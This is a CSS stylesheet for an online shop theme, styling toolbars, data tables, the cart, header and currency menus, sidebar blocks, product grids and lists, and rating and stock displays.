.sorter .view-mode .list_on span{ background-position:0 -28px; }
.sorter .view-mode .list_off span{ background-position:0 -42px;}
.sorter .view-mode li{float:left;}
.sorter .view-mode a{cursor:pointer;}
.sorter .sort-by { float:right; line-height:14px;  }
.sorter .sort-by li{float:left;}
.sorter .sort-by label { line-height:14px; margin-right:8px; }
.sorter .sort-by a, .limiter a{line-height:14px;}
.sorter .sort-by select { padding:0; margin:0 0 1px; vertical-align:middle; }
.sorter .sort-by a span{}
.sorter .sort-by a{padding:0 5px;}
.sorter .sort-by a.active{padding:0 0 0 5px;}
.sorter .sort-by a.active:hover{text-decoration:none;}
.sorter .sort-by a.active span, .limiter a.active span{background:url(../images/toolbar-icons.gif) no-repeat  0 -87px; height:16px; display:inline-block; color:#fff; padding:0 10px 0 6px;}
.limiter a.active span{padding:0 2px 0 1px;}
.sorter .sort-by a.set_asc, .sorter .sort-by a.set_des{float:left;}
.sorter .sort-by a.set_asc{background-position: -55px -112px;}
.sorter .sort-by a.set_des{background-position: -55px -129px;}

.sorter .link-feed {}

/* Toolbar */
.toolbar {border:1px solid #ddd; border-top:none; background:#fafafa; line-height:14px;}
.toolbar .pager { padding:8px 8px 4px 8px; border-bottom:1px solid #fff; }
.toolbar .sorter { border-bottom:1px solid #fff; }
.toolbar-bottom {}

/* Data Table */
.data-table { width:100%; }
.data-table th { padding:5px; border:1px solid #f0f0f0; font-weight:bold; white-space:nowrap;}
.data-table td { padding:5px; border:1px solid #f0f0f0; }
.data-table thead {  }
.data-table tbody {}
.data-table tfoot {}
.data-table tr.first {}
.data-table tr.last {}
.data-table tr.odd {}
.data-table tr.even { }
.data-table tbody.odd {}
.data-table tbody.odd td { border-width:0 1px; }
.data-table tbody.even { background-color:#fff; }
.data-table tbody.even td { border-width:0 1px; }
.data-table tbody.odd tr.border td,
.data-table tbody.even tr.border td { border-bottom-width:1px; }
.data-table th .tax-flag { white-space:nowrap; font-weight:normal; }
.data-table td.label,
.data-table th.label { font-weight:bold; background-color:#f6f6f6; }
.data-table td.value {}

/* Data Table2 */
.data-table2 { width:100%; }
.data-table2 th { padding:0; border:1px solid #f0f0f0; font-weight:bold; white-space:nowrap; text-align:center;}
.data-table2 td { padding:30px 5px 5px 5px; border:1px solid #f0f0f0; font-weight:bold; text-align:center;}
.data-table2 thead {  }
.data-table2 tbody {}
.data-table2 tfoot {}
.data-table2 tr.first {}
.data-table2 tr.last {}
.data-table2 tr.odd {}
.data-table2 tr.even { }
.data-table2 tbody.odd {}
.data-table2 tbody.odd td { border-width:0 1px; }
.data-table2 tbody.even { background-color:#fff; }
.data-table2 tbody.even td { border-width:0 1px; }
.data-table2 tbody.odd tr.border td,
.data-table2 tbody.even tr.border td { border-bottom-width:1px; }
.data-table2 th .tax-flag { white-space:nowrap; font-weight:normal; }
.data-table2 td.label,
.data-table2 th.label { font-weight:bold; background-color:#f6f6f6; }
.data-table2 td.value {}

/* Shopping cart total summary row expandable to details */
tr.summary-total { cursor:pointer; }
tr.summary-total td {}
tr.summary-total .summary-collapse { float:right; text-align:right; padding-left:20px; background:url(../images/bkg_collapse.gif) 0 4px no-repeat; cursor:pointer; }
tr.show-details .summary-collapse { background-position:0 -53px; }
tr.show-details td {}
tr.summary-details td { font-size:12px; background-color:#dae1e4; color:#626465; }
tr.summary-details-first td { border-top:1px solid #d2d8db; }
tr.summary-details-excluded { font-style:italic; }

/* Shopping cart tax info */
.cart-tax-info { display:block; }
.cart-tax-info,
.cart-tax-info .cart-price { padding-right:20px; }
.cart-tax-total { display:block; padding-right:20px; background:url(../images/bkg_collapse.gif) 100% 4px no-repeat; cursor:pointer; }
.cart-tax-info .price,
.cart-tax-total .price { display:inline !important; font-weight:normal !important; }
.cart-tax-total-expanded { background-position:100% -53px; }

/* Class: std - styles for admin-controlled content */
.std .subtitle { padding:0; }
.std ol.ol { list-style:decimal outside; padding-left:1.5em; }
.std ul.disc { list-style:disc outside; padding-left:18px; margin:0 0 10px; }
.std dl dt { font-weight:bold; }
.std dl dd { margin:0 0 10px; }
/*.std ul,
.std ol,
.std dl,
.std p,
.std address,
.std blockquote { margin:0 0 1em; padding:0; }
.std ul { list-style:disc outside; padding-left:1.5em; }
.std ol { list-style:decimal outside; padding-left:1.5em; }
.std ul ul { list-style-type:circle; }
.std ul ul,
.std ol ol,
.std ul ol,
.std ol ul { margin:.5em 0; }
.std dt { font-weight:bold; }
.std dd { padding:0 0 0 1.5em; }
.std blockquote { font-style:italic; padding:0 0 0 1.5em; }
.std address { font-style:normal; }
.std b,
.std strong { font-weight:bold; }
.std i,
.std em { font-style:italic; }*/

/* Misc */
.links li { display:inline; }
.links li.first { padding-left:0 !important; }
.links li.last { background:none !important; padding-right:0 !important; }

.link-cart { color:#619003; margin-bottom:5px; display:inline-block; }
.link-wishlist {  }
.link-reorder { font-weight:bold; }
.link-compare {  }
.link-print { background:url(../images/i_print.gif) 0 2px no-repeat; padding:2px 0 2px 25px; }
.link-rss { background:url(../images/i_rss.gif) 0 1px no-repeat; padding-left:18px; white-space:nowrap; }
.btn-remove-bak { display:block; width:12px; height:12px; font-size:0; line-height:0; background:url(../images/sprites.gif) -362px -10px no-repeat; text-indent:-999em; overflow:hidden; }
.btn-remove2 { display:block; width:18px; height:18px; font-size:0; line-height:0; background:url(../images/sprites_repeat.gif) 0 -1496px no-repeat; text-indent:-999em; overflow:hidden; }
.btn-edit    { display:block; width:11px; height:11px; font-size:0; line-height:0; background:url(../images/sprites.gif) -345px -10px no-repeat; text-indent:-999em; overflow:hidden; margin-right:3px; }

.cards-list dt { margin:5px 0 0; }
.cards-list .offset { padding:2px 0 2px 20px; }

#add_recipient_button {margin-right:10px; float:right;}
.separator { margin:0 3px; }

.divider { clear:both; display:block; font-size:0; line-height:0; height:0px; margin:10px 0; background:#f0f0f0; text-indent:-999em; overflow:hidden; }

/* Noscript Notice */
.noscript { border:1px solid #f0f0f0; border-width:0 0 1px; background:#ffff90; font-size:12px; line-height:1.25; text-align:center; color:#2f2f2f; }
.noscript .noscript-inner { width:1000px; margin:0 auto; padding:12px 0 12px; background:url(../images/i_notice.gif) 20px 50% no-repeat; }
.noscript p { margin:0; }

/* Demo Notice */
.demo-notice { margin:0; padding:6px 10px; background:#d75f07; font-size:12px; line-height:1.15; text-align:center; color:#fff; }
/* ======================================================================================= */

/* Header ================================================================================ */
.logo { float:left; }
.header-container {}
.header { padding:0; position:relative; }
.header .logo { float:left; text-decoration:none !important; }
.header .logo strong { position:absolute; top:-999em; left:-999em; width:0; height:0; font-size:0; line-height:0; text-indent:-999em; overflow:hidden; }
.header h1.logo { margin:0; padding:0; height:90px; }
.header .welcome-msg {  text-align:right; line-height:normal; overflow:hidden; padding:7px 5px 0 10px; display:block; float:left; background:url("../images/sprites_repeat.gif") no-repeat left -690px }
.header .welcome-msg a {}
.header .links { float:right; overflow:hidden; padding:8px 10px 0 5px;}
.header .links li {line-height:normal;  float:left; padding-left:15px;}
.header .links li a { text-decoration:none; display:inline-block;  position:relative; overflow:hidden;}
.header .links li a span {display:block; height:1px; bottom:0; width:0; position:absolute; left:50%; background:#5e8b03;}
.header .top-myaccount{float:right; padding:3px 10px 0 5px; margin-right: 60px; position:relative; z-index:500;}
.header .top-myaccount a#top-myaccount{height:27px; display:block; line-height:27px; padding:0 15px; }
.header .top-myaccount.over .top-myaccount-header{background-color:#fff; border:1px solid #ddd; border-bottom:0;  }
.header .top-myaccount a#top-myaccount:hover{text-decoration:none;}
.header .top-myaccount .drop-menu{ position:absolute; background: #fff; border:1px solid #ddd; border-top:0; overflow: hidden; padding:10px 0 15px 0; text-indent: 1em; width: 180px;}
.header .top-myaccount .drop-menu a{display:block; padding:1px 0 1px 7px; background:url("../images/sprites_repeat.gif") no-repeat scroll 10px -842px transparent; }
.header .top-myaccount-header{background:url(../images/other_sprites.gif) no-repeat 8px -144px; padding:0 4px 0 10px; border:1px solid #f1f1f1; border-bottom:0;}
.header .top-myaccount span.top_arrow{background:url(../images/sprites_repeat.gif) no-repeat 0 -680px; height: 4px; position: absolute; right: 17px; top: 15px;width: 7px;}
.header .form-search { padding:4px 0 0 0; display:inline; }
.header .form-search label {display:none;}
.header .form-search button.button {}
.header .form-search button.button span {padding:0px; font-size:14px; font-weight: bold; text-transform:uppercase; line-height:18px; height:20px;}
.header .form-search button.button .bg-button {/*background:#343434;*/}
.header .form-search input {width:441px; margin-right:1px; border:1px solid #ccc; font-size:12px; line-height:normal; color:#333;  height:25px; line-height:20px; font-size:14px; padding:0 0 0 5px;}
.header .form-search .search-autocomplete { z-index:999; }
.header .form-search .search-autocomplete ul { border:1px solid #f0f0f0; background-color:#fff; }
.header .form-search .search-autocomplete li { padding:3px; border-bottom:1px solid #f0f0f0; cursor:pointer; }
.header .form-search .search-autocomplete li .amount { float:right; font-weight:bold; }
.header .form-search .search-autocomplete li.selected {}
.header select#cat{height:22px; width:150px;}
.header .form-language { text-align:right; float:left; padding:5px 10px 5px 2px; line-height:20px;}
.header .form-language .selected {color:#000; font-weight:bold;}
.header .form-language a{padding:0 9px 0 3px; background:url(../images/sprites_repeat.gif) no-repeat right -719px; }

.header-container .top-container { clear:both; text-align:right; }
.header-right {float:right; border-left:1px solid #d6d6d6; padding-left:19px; margin-left:20px; padding-top:3px; min-height:80px; width:125px;}
.quick-access {float:right; height:46px; width:955px; background:#fff; border:0px solid #f2f2f2; margin-top:10px;padding:6px;}
.header .home-link{float:left; line-height:30px; background:url(../images/sprites_repeat.gif) no-repeat 8px -741px; text-indent:19px;  }
.header .home-link a{padding:3px 8px; color:#FF5A00; background:url("../images/sprites_repeat.gif") no-repeat right -717px }

.header .quick-access-left{float:left; width:640px; }
.header .quick-access-right{float:left; }
.header .quick-access-right .topcart{padding:0 0 0 10px; color:#fcb813; font-weight: bold;}
.header .quick-access-right .topcart-content a, .header .quick-access-right p.empty{ /*background:url(../images/sprites_repeat.gif) no-repeat 0 -819px;  */}
.header .quick-access-right .topcart-content a:hover{text-decoration:none;}
.header .quick-access-right .topcart-content a span, .header .quick-access-right p.empty span {font-size: 18px; font-weight: bold; color: #f38300 !important;}
.header .top-logout-link{padding-left:10px; line-height:28px;}

.livechat{float:right; background:url(../images/other_sprites.gif) no-repeat 0 -93px; width:90px; display:block; padding:7px 5px 0 0; }
.livechat a{padding-left:19px;}

.hotline{float:right; width:350px; display:block; padding:7px 5px 0 0; text-align: right; }
.fb{float:right; width:100px; display:block; padding:7px 0 0 0;}
.order-hotline {float:left; width:180px; margin-left: 10px;}

/* Search Term */
.search_term ul.term-list li{float:left; padding-left:10px; line-height:13px;}
.search_term ul.term-list li a{font:italic 12px 'Titillium Web'; text-decoration:underline; color:#000;}
.search_term ul.term-list li.icon-term{font:italic 13px 'Titillium Web'; font-weight:bold;}
.search_term{padding:4px 0 0 0; float:left; width:600px;overflow:hidden; height:16px;}


/* Block: Currency Switcher */
.block-currency {}
.block-currency.block {padding:3px 0 0 0; border:none; overflow:hidden; float:right; margin-left:20px;}
.block-currency.block .block-content {padding:0px; float:right;}
.title-currency {display:inline-block;  float:left; padding-right:10px;}
.title-currency strong {font-size:10px; color:#767575; text-transform:uppercase; line-height:normal; color:#767575; font-weight:normal; }
.block-currency select { width:100%; border:1px solid #d0d0d5; font-size:12px; line-height:normal; font-family:Verdana, Geneva, sans-serif; color:#979797; height:20px;}

/* Top Currency */
.currency-switch {
color:#000000;
text-align:left;
width:139px;
z-index:500;
float:left;
margin-top:2px;
position:relative;
right:0;
}

.currency-switch ul {
margin:0;
padding:0;

}

.currency-switch ul li a.four {
 border:1px solid #f1f1f1; border-bottom:0;
width:139px;
}

.currency-switch ul li  a.four:hover, .currency-switch ul li:hover > a.four {
	background:url(../images/sprites_repeat.gif) no-repeat 3px -644px #fff; border:1px solid #ddd; border-bottom:0; cursor: pointer; color: #000; height: 28px
}


.currency-switch ul li{background:url(../images/sprites_repeat.gif) no-repeat 4px -643px; height:28px;}
.currency-switch ul li span#currency_arrow, span#language_arrow{   
    background:url(../images/sprites_repeat.gif) no-repeat 0 -680px;
    height: 4px;
    position: absolute;
    right: 10px;
    top: 11px;
    width: 7px;}



.currency-switch ul li #currency_inner{color:#FF5A00}


.currency-switch ul li a.outer {
display:block;
height:29px;
line-height:24px;
text-decoration:none;
text-indent:22px;
}

.currency-switch ul li a.outer.over{}

.currency-switch ul li div.tab_right1 {
background:#fff;
border:1px solid #ddd;
border-top:0;
overflow:hidden;
padding-bottom:5px;
padding-top:5px;
text-indent:1em;
width:168px;
}
.currency-switch ul li div {
position:absolute;
top:-2400px;
}


.currency-switch ul li:hover div, .currency-switch ul li a:hover div{top:29px;}

.tab_right1 P A {
	PADDING-LEFT: 20px; BACKGROUND: url(../images/sprites_repeat.gif) no-repeat 0px 0px; font-size:12px;
}
P A.tab_USD {
	BACKGROUND-POSITION: 0px -397px
}
P A.tab_EUR {
	BACKGROUND-POSITION: 0px -413px
}
P A.tab_GBP {
	BACKGROUND-POSITION: 0px -429px
}
P A.tab_CAD {
	BACKGROUND-POSITION: 0px -445px
}
P A.tab_AUD {
	BACKGROUND-POSITION: 0px -461px
}
P A.tab_CHF {
	BACKGROUND-POSITION: 0px -477px
}
P A.tab_HKD {
	BACKGROUND-POSITION: 0px -493px
}
P A.tab_CNY {
	BACKGROUND-POSITION: 0px -605px
}
P A.tab_NZD {
	BACKGROUND-POSITION: 0px -621px
}
P A.tab_ESP {
	BACKGROUND-POSITION: 0px -159px
}

p A.tab_RUB{background-position:0px -541px;}


/* top mini login */
.block-login{position:relative; width:180px; float:left; height:28px; z-index:9999;  margin-top:3px;   }
.top-login-form {background:#fff;  overflow:hidden; padding-bottom:5px; padding-top:5px;}
.over .top-login-form{top:28px; }
.block-login.over{background:#fff;}
.block-login .top-links{width:180px; height:27px; border:0px solid #f1f1f1; border-bottom:0; text-align:center;}
.block-login.over .top-links{border-color:#ddd;}
.block-login .top-links a {line-height:22px;}
.block-login .top-links a:hover{text-decoration:none;}
.block-login .top-links a.top-login-link{padding-left:8px; color:#133E79}
.block-login .top-links a.top-register-link, a.top-logout-link{color:#FF5A00; font-weight:bold;}
.block-login .col2-set.drop-menu{width:394px; background:#fff; border:1px solid #ddd; border-top:0; padding:8px 8px 8px 12px; position:relative;  }
.block-login .col-1{width:39%;}
.block-login .col-2{width:54%; border-left:1px solid #ddd; padding-left:20px;}
.block-login .content h6{font-size:12px; font-weight:normal;}
.block-login .content p{font-size:12px; color:#999;}
.block-login .login-title span{color:#c20000;}
.block-login .login-content label{padding:3px 0; display:block; }
.block-login .login-content input{width:140px;}
.block-login .actions{padding-top:15px;}
/* .block-login button.button.mini-login-btn{background:url(../images/sprites_repeat.gif) repeat-x 0 -780px; } */
.block-login button.button.mini-login-btn{background:url(../images/sprites_repeat.gif) repeat-x 0 -780px; }

/* Top bar */
/* .topbar{height:31px; background:url(../images/groovepaper.png) #efefef; width:100%; float:left; font-size:12px; } /*background:url(../images/sprites_repeat.gif)*/
.topbar{height:31px; width:100%; float:left; font-size:12px; } /*background:url(../images/sprites_repeat.gif)*/


/********** < Navigation */
.nav-container {width:100%;  margin:0 auto; height:30px; padding-top:10px; }
#nav { width:918px; margin:0 auto; padding:0 16px; font-size:13px; }

/* All Levels */ /* Style consistent throughout all nav levels */
#nav li { position:relative; text-align:left; }
#nav li.over { z-index:998; }
#nav a,
#nav a:hover { display:block; line-height:1.3em; text-decoration:none; }
#nav span { display:block; cursor:pointer; white-space:nowrap; }
#nav li ul span {white-space:normal; }
#nav ul li.parent a { background:url(../images/bkg_nav2.gif) 100% 100% no-repeat; }
#nav ul li.parent li a { background-image:none; }

/* 0 Level */
#nav li { float:left; }
#nav li.active a { color:#d96708; }
#nav a { float:left; padding:5px 12px 6px 8px; color:#a7c6dd; font-weight:bold; }
#nav li.over a,
#nav a:hover { color:#d96708; }

/* 1st Level */
#nav ul li,
#nav ul li.active { float:none; margin:0; padding-bottom:1px; background:#ecf3f6 url(../images/bkg_nav1.gif) 0 100% repeat-x; }
#nav ul li.last { background:#ecf3f6; padding-bottom:0; }

#nav ul a,
#nav ul a:hover { float:none; padding:0; background:none; }
#nav ul li a { font-weight:normal !important; }

/* 2nd Level */
#nav ul,
#nav div { position:absolute; width:15em; top:27px; left:-10000px; border:1px solid #899ba5; }
#nav div ul { position:static; width:auto; border:none; }

/* 3rd+ Level */
#nav ul ul,
#nav ul div { top:5px; }

#nav ul li a { background:#ecf3f6; }
#nav ul li a:hover { background:#d5e4eb; }
#nav ul li a,
#nav ul li a:hover { color:#2f2f2f !important; }
#nav ul span,
#nav ul li.last li span { padding:3px 15px 4px 15px; }

/* Show menu */
#nav li ul.shown-sub,
#nav li div.shown-sub { left:0; z-index:999; }
#nav li .shown-sub ul.shown-sub,
#nav li .shown-sub li div.shown-sub { left:100px; }
/********** Navigation > */
/* ======================================================================================= */


/* Sidebar =============================================================================== */
.block button.button {}
.block button.button .bg-button {background:#343434;}
.block {border:1px solid #ddd; margin:0 0 10px; }
.block .block-title strong {font-size:12px; font-weight: bold; color:#FFF; }
.block .block-title {font-size:14px; font-weight: bold; height:25px; padding-left:15px; padding-top: 4px; border-bottom:0px solid #ddd; background: #BED63A; } /* background:url(../images/sprites_repeat.gif) repeat-x 0 -344px;  */
.block .block-title strong span { }
.block .block-title a { text-decoration:none !important; }
.block .block-subtitle { font-size:b; color:#393939; padding:5px; }
.block .block-content { padding:7px 5px; font-size:12px;}
.block .block-content li.item { padding:3px 0 3px; }
.block .btn-remove,
.block .btn-edit { float:right;}
.block .actions { text-align:right; }
.block .actions a { float:left; }
.block .empty {}

.block li.odd {}
.block li.even { }

/* Mini Products List */
.mini-products-list .product-image { float:left; width:50px; border:0px solid #a9a9a9; }
.mini-products-list .product-details { margin-left:60px; }

/* Block: Account */
.block-account { border-color:#E6E6E6; }
.block-account .block-title { background-position:0 -1405px;}
.block-account .block-title strong { font-size:14px; color:#FFF; text-align: center; }
.block-account .block-content { background:#fff; padding:7px 10px 7px; } /* background:#fbfaf6; */
.block-account .block-content li a { display:block; border-bottom:1px solid #E6E6E6; padding:3px 0; color:#5f5d5c; text-decoration:none !important; }
.block-account .block-content li a:hover { color:#000; background-color: #F2F2F2}
.block-account .block-content li.last a { border-bottom:0; }
.block-account .block-content li.current { border-bottom:1px solid #e6e6e6; padding:3px 0; color:#ea7900; }
.block-account .block-content li.current.last { border-bottom:0; }

/* Block: Layered Navigation */
.block-layered-nav { border:1px solid #BED4EC }
.block-layered-nav .block-title { background: #d81920; color: #FFF; text-transform:uppercase; }
.block-layered-nav .block-subtitle { display: none; /*line-height:1.35; background:#f9f9f9; padding:3px 9px; font-size: 12px; color:#000; font-weight: bold*/}
.block-layered-nav .block-title strong{color:#FFF; }
.block-layered-nav .block-content {  background:#fff; }
.block-layered-nav dt { /*background:url(../images/toolbar-icons.gif) -91px -106px no-repeat; padding:7px 10px 0 28px;*/ padding:4px 10px 5px 10px; border-bottom:1px dotted #BED4EC; font-weight:bold; color: #999999; text-transform:uppercase; }
.block-layered-nav dd { padding:0 5px 12px 12px; border-bottom:1px dotted #BED4EC; }
.block-layered-nav dd.last { background:none; border-bottom:none; }
.block-layered-nav .currently li { background:#fff url(../images/sprites_repeat.gif) 0 -1360px repeat-x; padding:4px 6px 4px 10px; }
.block-layered-nav .currently .label { font-weight:bold; padding-left:18px; background:url(../images/toolbar-icons.gif) -100px -128px no-repeat; }
.block-layered-nav .currently .btn-remove { margin:3px 0 0; }
.block-layered-nav .actions { font-size:12px; padding:4px 9px; background:#f2f2f2; border:1px solid #dee5e8; border-width:1px 0; text-align:right; }
.block-layered-nav .actions a { float:none; }
.block-layered-nav.block .block-content{padding:0;}

/* Block: Cart */
.block-cart {}
.block-cart .summary {padding:0 5px;}
.block-cart .amount {margin-bottom:10px; color:#393939;}
.block-cart .amount a { color:#FF5A00; font-weight:bold; text-decoration:none;}
.block-cart .amount a:hover {text-decoration:underline;}
.block-cart .subtotal { background:#fff; line-height:18px; font-size:12px; text-transform:uppercase; color:#303030; padding-left:11px; margin-bottom:15px;}
.block-cart .subtotal .price {color:#D71921; font-weight:bold;}
.block-cart .actions .paypal-logo { float:left; width:100%; margin:3px 0 0; text-align:right; }
.block-cart .actions .paypal-logo .paypal-or { clear:both; display:block; padding:0 55px 5px 0; }
.block-cart .actions button.button {margin-bottom:10px;}
.block-cart .product-name {color:#393939;  margin-bottom:5px;}
.block-cart .product-name a {color:#393939;}
.block-cart .product-details .price {color:#FF5A00;}
.block-cart .block-content li.item {padding-bottom:7px; border-top:1px solid #efefef; padding:7px 5px; }
.block-cart .block-content li.item.even{background:#fff;}
.block.block-cart .block-title{background-color:#D71921; color: #fff;} 
.block.block-cart .block-content{padding:7px 0 0 0;}
.block-cart .actions{border-bottom:1px solid #efefef; padding:0 5px;}
.block.block-cart{border:1px solid #BED4EC;}
.block.block-cart .empty {padding:5px 0 5px 10px;}

.block .actions button.button {margin-bottom:10px;}
/* Block: Wishlist */
.block-wishlist {}
.block-wishlist .product-name {color:#393939;  margin-bottom:5px;}
.block-wishlist .product-name a {color:#393939;}
.block-wishlist .product-details .price {color:#4D4D4D; font-weight:normal;}

/* Block: Related */
.block-related .block-title strong { color:#984F00 }
.block-related.block .block-title{background-position:0 -1405px; border-bottom:1px solid #E5DCC3;}
.block-related .regular-price .price{font-weight:normal; color:#FF5A00;}
.block-related .block-subtitle a{color:#114EA6}
.block-related input.checkbox { float:left; }
.block-related .product { margin-left:20px; }
.block-related.block .block-content li.item{padding:8px;} 
.block-related.block li.odd{background:#F9f9f9;}
.block-related.block{background:#fff; border:1px solid #E5DCC3; }
.block-related.block .block-content{padding:10px 0 0 0;}

/* Block: Compare Products */
.block-compare {}
.block-compare li { padding:5px 0; }
.block-compare .block-content li.last {padding-bottom:15px;}

/* Block: Recently Viewed */
.block-viewed {}

/* Block: Recently Compared */
.block-compared {}

/* Block: Poll */
.block-poll label {}
.block-poll input.radio { float:left; margin:1px 0 0 0; }
.block-poll .label { display:block; margin-left:22px; }
.block-poll li { padding:3px 0px 6px; }
.block-poll .actions { margin:5px 0 0; }
.block-poll .answer{float:left; width:100%;}
.block-poll .answer span{display:block; width:135px;}
.block-poll .votes{font-weight:bold; float:right; width:65px; margin-top:-15px; text-align:right;}
.block-poll .actions {text-align:left;}

/* Block: Tags */
.block-tags ul,
.block-tags li { display:inline; }
.block-tags ul {overflow:hidden; margin-top:5px;}
/* Block: Tags */
.product-view .box-tags .product-tags {overflow:hidden; margin-bottom:25px;}
.product-view .box-tags .product-tags li {display:inline; text-transform:capitalize; background:url(../images/line-2.gif) no-repeat 100% 3px; padding:0 10px 0 0px; margin:0 10px 0 0;}
.product-view .box-tags .product-tags li.first {padding-left:0px;}
.product-view .box-tags .product-tags li.last {background:none;}
.product-view .box-tags .product-tags li a {color:#303030; text-decoration:none;}
.product-view .box-tags .product-tags li a:hover {}

.catalogsearch-advanced-index #advanced-search-list li.even label {display:block; width:100%; float:none;}

/* Block: Subscribe */
.block-subscribe {margin:0 0 10px 0; padding-top:8px;}
.block-subscribe .subscribe-content{width:100%; height:15px;}
.block-subscribe .block-title{background:url(../images/sprites.gif) no-repeat -459px 0; height:50px; line-height:10px; color:#000; margin-left:2px; padding:1px 10px 0 35px; text-align:left; font-size:16px; }
.block-subscribe .block-title em{font-size:9px; line-height:20px}
.block-subscribe input#newsletter {background:url(../images/sprites.gif) no-repeat -125px -11px; width:142px; padding:2px 0 0 5px; height:25px; float:left; border:0 none;}
.block-subscribe button.button{border:0 none; margin:0; cursor:pointer; float:left; height:26px; width:63px; background:url(../images/sprites.gif) no-repeat -273px -11px; }
.block-subscribe button.button span{display:none;}

/* Block: Reorder */
.block-reorder {}
.block-reorder li { padding:5px 0; }
.block-reorder input.checkbox { float:left; margin:3px -20px 0 0; }
.block-reorder .product-name { margin-left:20px; }
.block-reorder #cart-sidebar-reorder li.item.last {margin-bottom:10px;}
.block-reorder #cart-sidebar-reorder-advice-container {margin-bottom:10px;}

/* Block: Banner */
.block-banner {margin-bottom:10px;}
.block-banner .block-content { text-align:center; }


/* Paypal */
.sidebar .paypal-logo { display:block;  text-align:center; /*border:1px solid #edc429; */ margin-bottom:10px; }
.sidebar .paypal-logo a { float:none; }

/* Recent Review Items */
.box-recent-review{border:1px solid #F9F9F9; margin-bottom:10px;}
.box-recent-review .head{background:url(../images/sprites_repeat.gif) repeat-x 0 -970px; height:24px; line-height:24px; border-bottom:1px solid #F9F9F9; padding-left: 10px;}
.box-recent-review .head span{color:#000; font-weight: bold; font-size: 12px; }
.box-recent-review .items-content{}
.box-recent-review .items-content .item-list{border-bottom:0px solid #eaeaea; padding:5px 5px; width:208px;font-size:12px;}
.box-recent-review .items-content .item-list.odd{background:#f9f9f9; }
.reviewimg{height:45px; width:45px; border:1px solid #ccc; display:block; float:left;}
.reviewname, .reviewtitle, .reviewauthor{width:152px; overflow:hidden; float:right; height:11px; display:block; line-height:12px; padding:2px 0;}
.reviewauthor{text-align:right;}
.reviewauthor span{color:#83AAD4}
.reviewname .product-name{font-weight:bold;}
.reviewed_box{height:171px; overflow:hidden;}

/* Homepage News Block */
.new-items-li{border-bottom:1px solid #ddd; height:46px; padding:8px 4px; overflow:hidden;}
.new-items-li.odd{background:#f5f5f5;}
.new-items-li a.news-title{color:#003B7F; font-size:12px; height:12px; overflow:hidden; display:block; line-height:12px;}
.new-items-li .news_image{float:left; margin:3px 5px 3px 0;}
.new-items-li .description{line-height:15px; height:30px; overflow:hidden; margin-top:5px;}
.news-list .block-title span{color:#C20400}

/* ======================================================================================= */


/* Category Page ========================================================================= */
.category-title { border:0; margin:0 0 10px; background:#f9f9f9; color:#000; font-size:14px; padding:10px; }
.category-title.page-title h1{font-size:20px; color:#000;}
.category-image { width:100%; overflow:hidden; margin:0 0 10px; text-align:center; }
.category-image img {}
.category-description { margin:0 0 10px; }
.category-products {}
.col-main .product-name,
.col-main .product-name h1 {font-weight:normal;  font-size:12px; line-height:16px; margin-top:8px; }
col-main .product-name a {color:#393939; text-decoration:none;}
.product-name-view {font-size:15px; text-transform:uppercase; color:#000; font-weight:700;}

.bmproducts-bestseller .product-name a{display:block; font-size:12px;}

/* View Type: Grid */


.products-grid {  position:relative; border:0px solid #ddd; padding:20px 0; }
.products-grid .item-block{display:inline; float:left; height:320px;width:165px; padding-bottom:5px; position:relative; padding-left:25px; margin-bottom:10px;  }
.col3-layout .products-grid .item-block{padding-left:15px;}
.products-grid a.product-image {display:block; height:120px; width:155px; vertical-align:middle; padding:0; border:1px solid #e5e5e5; overflow:hidden;}
.products-grid a.product-image:hover{border-color:#FCB813;}
.products-grid a.product-image img{z-index:1; position:relative; vertical-align:middle;}
.products-grid .product-name{line-height:14px; font-size:12px; padding-top:5px; max-height:56px; overflow:hidden;}
.products-grid .price-box{ margin:6px 0;}
a.add-to-cart-link{color:#6BAB01; font-weight:bold; background:url(../images/sprites_repeat.gif) no-repeat 0 -1178px; padding-left:16px; }
.products-grid .add-to-links li{line-height:12px; }
.products-grid .add-to-links a{color:#999; font-size:10px; line-height:12px; }
.pin-it-button{position:absolute; top:15px; left:15px;}



.products-list{border:1px solid #ddd; border-top:0; border-bottom:0; }
.products-list li.item { border-bottom:1px solid #efefef; padding:15px 0;background:url(../images/product_list_bg_w.gif) repeat-y 155px 0; }
.products-list li.item.last { border-bottom:0; }
.products-list .product-image { float:left; width:135px; height:135px; padding:10px 0 0 10px; }
.products-list .product-shop { margin-left:170px; }
.products-list .product-name { margin:0 0 5px; font-weight:bold; font-size:12px; color:#203548; }
.products-list .product-name a { color:#203548; }
.products-list .price-box { float:left; margin:3px 13px 5px 0; }
.products-list .availability { float:left; margin:3px 0 0; }
.products-list .desc { clear:both; padding:6px 0 0; margin:0 0 15px; line-height:1.35; font-size:12px; }
.products-list .desc .link-learn { font-size:12px; }
.products-list .add-to-links { clear:both; margin-top:10px; font-size:12px; }
.products-list .add-to-links li {  }
.products-list .add-to-links li a{color:#1C6CBE}
.products-list .add-to-links .separator { display:inline; margin:0 2px; }
.products-list .list-right{width:30%; float:right; text-align:center;}
.products-list .list-left{width:67%; float:left;}
.products-list .list-right .price-box{float:none;}
.products-list  .list-inner{padding:12px 10px;}
.products-list .link-learn{padding-top:8px; color:#1C6CBE; display:block;}
.col-main .products-list .product-shop .regular-price .price{font-size:12px;}
/* ======================================================================================= */


/* Product View ========================================================================== */
/* Rating */
.no-rating { margin:0 0 5px 0; }

.ratings { font-size:12px; line-height:1.25; margin:7px 0; }
.ratings strong { float:left; margin:1px 3px 0 0; }
.ratings .rating-links { margin:0; }
.ratings .rating-links .separator { margin:0 2px; }
.ratings dt {}
.ratings dd {}
.rating-box { width:70px; height:14px; font-size:0; line-height:0; background:url(../images/bkg_rating.gif) 0 0 repeat-x; text-indent:-999em; overflow:hidden; }
.rating-box .rating { float:left; height:14px; background:url(../images/bkg_rating.gif) 0 100% repeat-x; }
.ratings .rating-box { float:left; margin-right:3px; }
.ratings .amount {}
.ratings .amount a {color:#393939; font-size:12px;}

.ratings-table th,
.ratings-table td { font-size:12px; line-height:1.15; padding:3px 0; }
.ratings-table th { font-weight:normal; padding-right:8px; }

/* Availability */
.availability { margin:0; }
.availability span { font-weight:bold; }
.availability.in-stock span { color:#BED63A;}
.availability.out-of-stock span { color:#d83820; }

.availability-only { margin:0 0 7px; }
.availability-only a { background:url(../images/i_availability_only_arrow.gif) 100% 0 no-repeat; cursor:pointer; padding-right:15px; }
.availability-only .expanded { background-position:100% -15px; }
.availability-only strong {}

.availability-only-details { margin:0 0 7px; }
.availability-only-details th { background:#f2f2f2; font-size:10px; padding:0 8px; }
.availability-only-details td { border-bottom:1px solid #f0f0f0; font-size:12px; padding:2px 8px 1px; }
